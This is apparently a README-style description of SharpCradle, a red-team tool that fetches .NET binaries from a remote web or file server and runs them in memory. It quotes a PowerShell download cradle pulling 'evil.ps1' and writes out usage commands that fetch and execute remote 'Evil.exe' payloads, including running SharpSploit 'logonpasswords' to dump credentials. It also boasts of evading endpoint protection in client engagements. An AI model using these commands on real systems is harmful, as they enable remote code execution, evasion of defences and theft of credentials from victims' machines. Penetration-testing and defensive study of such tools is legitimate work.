SharpCradle is a tool designed to help penetration testers or red teams download and execute .NET binaries into memory.
SharpCradle loads a remote C# PE binary from either a remote file or web server using the file/webstream classes (respectively) into a byte[] array in memory. This array is then executed using the assembly class.

How this could be useful:
SharpCradle isn’t exactly the same as our traditional powershell download cradle ( IEX (New-Object Net.Webclient).downloadstring(“http://IP/evil.ps1”) ) but the concept, at least to me, is the same. We are simply reaching out from our victim’s machine to somewhere remotely and retrieving our evil code and executing it in memory. This helps in bypassing endpoint protections by making it harder to detect what exactly we are up to. In fact, I have used this on a wide variety of client engagements and it has yet to get flagged, though I am sure that will eventually change as defences are getting better every day.
Caveat:
This does not work for ALL binaries but only those written using managed code, such as C# or Visual Basic .NET.
Download
git clone https://github.com/anthemtotheego/SharpCradle.git
Use

Web Server Download:

SharpCradle.exe -w https://IP/Evil.exe <arguments to pass> SharpCradle.exe -w https://IP/SharpSploitConsole_x64.exe logonpasswords
File Server Download Anonymous:
SharpCradle.exe -f \\IP\share\Evil.exe <arguments to pass> SharpCradle.exe -f \\IP\share\SharpSploitConsole_x64.exe logonpasswords
File Server Download With Creds:
SharpCradle.exe -f -c domain username password \\IP\share\Evil.exe <arguements to pass>
SharpCradle.exe -f -c domain username password \\IP\share\SharpSploitConsole_x64.exe logonpasswords
Download .NET inline project file from the web:
SharpCradle.exe -p https://192.168.1.10/EvilProject.csproj
Author: @anthemtotheego
Source: https://github.com/anthemtotheego/